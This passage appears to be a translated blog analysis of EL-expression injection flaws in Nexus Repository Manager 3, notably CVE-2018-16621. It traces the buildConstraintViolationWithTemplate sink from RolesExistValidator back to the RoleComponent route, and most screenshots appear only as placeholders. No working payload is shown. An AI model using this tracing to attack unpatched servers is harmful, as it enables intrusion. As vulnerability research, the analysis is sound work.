}F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-validation\3.21.2-03\nexus-validation-3.21.2-03\org\sonatype\nexus\validation\ConstraintViolationFactory.java:75 public boolean isValid(ConstraintViolationFactory.HelperBean bean, ConstraintValidatorContext context) {76 context.disableDefaultConstraintViolation();77: ConstraintViolationBuilder builder = context.buildConstraintViolationWithTemplate(this.getEscapeHelper().stripJavaEl(bean.getMessage()));78 NodeBuilderCustomizableContext nodeBuilder = null;79 String[] var8;Later I saw the Vulnerability Analysis published by the author, indeed used

buildConstraintViolationWithTemplateas the source of the vulnerability , use this key point to do tracking analysis.As can be seen from the search results above, the three CVE key points caused by the el expression are also among them, and there are several other places, a few used

this.getEscapeHelper().StripJavaEl, There are a few, it seems ok, a ecstasy in my heart? However, although several other places that have not been cleared and can be accessed by routing, they cannot be used. One of them will be selected for analysis later. So at the beginning, I said that the official may have fixed several similar places. I guess there are two possibilities:- Officials have noticed that there are also el parsing vulnerabilities in those places, so they did a cleanup.

- There are other vulnerability discoverers who submitted the cleared vulnerability points, because those places can be used; but the uncleared places cannot be used, so the discoverers did not submit, and the official did not go do clear

However, I feel that the latter possibility is more likely. After all, it is unlikely that the official will clear some places, and some places will not do it.











CVE-2018-16621 analysis

This vulnerability corresponds to the above search result is RolesExistValidator. Since the key point is searched, I will manually reverse the traceback to see if it can be traced back to the place where there is routing processing. Here is a simple search traceback.

The key point is isValid in RolesExistValidator, which calls buildConstraintViolationWithTemplate. Search if there is a place to call RolesExistValidator:

There is a call in RolesExist, this way of writing will generally use RolesExist as a comment, and will call

RolesExistValidator.isValid ()during verification. Continue to search for RolesExist:











There are several places that directly use RolesExist to annotate the roles attribute. We can go back one by one, but according to the Role keyword, RoleXO is more likely, so look at this (UserXO is also), continue to search for RoleXO:

There may be some other disturbances, such as the first red label RoleXOResponse, this can be ignored, we find the place to use RoleXO directly. In RoleComponent, if you see the second red annotation, you probably know that you can enter the route here. The third red annotation uses roleXO and has the roles keyword. RolesExist also annotates roles above, so the guess is attribute injection to roleXO. The decompiled code in some places is not easy to understand, you can look at the source code:

It can be seen that the submitted parameters are injected into roleXO, and the route corresponding to RoleComponent is as follows:



